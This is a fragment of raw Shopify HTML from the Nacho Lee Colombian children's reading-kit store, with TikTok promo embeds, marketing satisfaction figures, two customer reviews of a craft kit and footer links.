                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7548086328051649797" data-video-id="7548086328051649797" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>📚✨ Cada palabra, un logro; cada cuento, una aventura. Con Nacho, aprender a leer deja de ser una obligación y se convierte en juego, risas y momentos que tu hijo recordará para siempre. 👧👦 Acompáñalo en uno de los pasos más importantes de su vida y celebra juntos cada descubrimiento. 📖 👉 Descubre todos los kits y recursos en nuestra página nacholee.com.co #aprendealeer #libroparaleer #Nacholee</p> <a target="_blank" title="♬ sonido original  - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-Nacholeeoficial-7548086363992640262?refer=embed">♬ sonido original  - Nacholee_oficial</a> </section> </blockquote> 
                  
                
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7505174613333232902" data-video-id="7505174613333232902" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>¡Es momento de invertir en el futuro de tus pequeños! 🌟 Nuestro producto más vendido con el 20% de descuento 💯 Desarrolla habilidades, potencia su creatividad y asegura su aprendizaje con todo lo necesario 📚 Disponible en: www.nacholee.com.co</p> <a target="_blank" title="♬ sonido original - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-7505174656809421574?refer=embed">♬ sonido original - Nacholee_oficial</a> </section> </blockquote> 
                  
                
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25444855480599__results_tAggpi" class="shopify-section"><style data-shopify>.section-template--25444855480599__results_tAggpi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__results_tAggpi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25444855480599__results_tAggpi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  #Results-template--25444855480599__results_tAggpi .results__row {
    row-gap: 2.0rem;
    column-gap: 2.0rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__content__heading {
    margin: 0;
    font-size: 1.8rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__text {
    line-height: 1.6;
    font-size: 1.5rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__content__heading + .results__text {
    margin-top: 0.6rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__row--circle .results__percentage {
    width: 7.0rem;
    height: 7.0rem;
    --thickness: 0.7rem;
    
      --ring-bg: rgb(var(--color-base-accent-1));
    
  }
  #Results-template--25444855480599__results_tAggpi .ring__prog {
    transition: stroke-dasharray 650ms ease;
  }
  #Results-template--25444855480599__results_tAggpi .results__percentage p {
    
      font-size: 1.8rem;
    
    
      color: rgb(var(--color-base-accent-1));
    
  }</style><div class="color-scheme-template--25444855480599__results_tAggpi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25444855480599__results_tAggpi-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--25444855480599__results_tAggpi center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Resultados que transforman el aprendizaje"
  
>
  
  
  Resultados que transforman el aprendizaje
  

  
</h2>


          <div class='rte'>
            <p>Descubrimos que cuando los niños se divierten, aprenden más rápido y con mayor confianza. </p>
          </div><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) 725px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container" id="Results-template--25444855480599__results_tAggpi">
        <div class="results animate-item animate-item--child index-1">
          <div
            class="results__rows-container display-block"
            data-style="circle"
            data-duration="650"
            data-delay="650"
          ><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-1"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      9 de cada 10 padres
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Notaron mejoras significativas en la forma en que sus hijos se relacionan con la lectura y la escritura.</p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 80%"
                  data-percentage="80"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-2"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="80 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      80%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      8 de cada 10 niños
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Afirmaron sentirse más seguros al leer en voz alta después de usar nuestros kits.</p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-3"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      9 de cada 10 docentes
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Vieron avances notables en comprensión lectora y escritura creativa en menos de 30 días.</p>
                    </div>
                  
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25444855480599__related-products" class="shopify-section section"><link rel="stylesheet" href="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.css?v=12886602072638704241760976544" media="print" onload="this.media='all'">
  <script src="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.js?v=3275223727727360731760976544" defer="defer"></script><style data-shopify>.section-template--25444855480599__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25444855480599__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25444855480599__related-products&product_id=8489314418967&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25444855480599__1761065462e83cf789" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeUFBNXAzWXd5SDJjb__judge_me_reviews_review_widget_xmxEwy" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='KIT DE MANUALIDADES'
    data-id='8489314418967'
    data-product-id='8489314418967'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeUFBNXAzWXd5SDJjb__judge_me_reviews_review_widget_xmxEwy"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-06T13:43:10Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0784/6310/7351/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b2e549d8-b035-445b-83f4-3b851f63cd5e' data-review-language='' data-product-title='KIT DE MANUALIDADES' data-product-url='/products/kit-de-manualidades' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-09 19:30:54 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anónimo</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Maravilloso!</b> <div class='jdgm-rev__body'><p>Muchas gracias, compré el kit de excelencia académica y el kit de manualidades (arte) la verdad me encantó todo, mi niña de 3 años disfruta del aprendizaje.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bca3a4bd-d3f6-4142-b212-974458057f8c' data-review-language='' data-product-title='KIT DE MANUALIDADES' data-product-url='/products/kit-de-manualidades' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-16 18:45:04 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ana Milena Vera Girón</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Magnífico</b> <div class='jdgm-rev__body'><p>Un material muy completo para trabajar con los niños.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25444855546135__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25444855546135__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25444855546135__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25444855546135__section_divider_eVcPCA color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25444855546135__section_divider_eVcPCA-bottom-padding color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25444855546135__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25444855546135__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25444855546135__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25444855546135__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25444855546135__footer color-background-2 gradient section-sections--25444855546135__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=265, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=530 2x"
                            src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=760"
                            alt=""
                            loading="lazy"
                            width="1536"
                            height="221"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__details-content rte">
                      <p><strong>Tienda online de libros para edad de 5 a 16 años</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/nuestra-empresa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra empresa
                            </a>
                          </li><li>
                            <a
                              href="https://wa.link/aziug6"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiero ser distribuidor
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tienda
                            </a>
                          </li><li>
                            <a
                              href="https://envia.co/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Orden
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-tratamiento-de-datos-personales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de privacidad
                            </a>
                          </li><li>
                            <a
                              href="https://nacholee.com.co/blogs/noticias-de-nacho-lee"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/nacholee_oficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
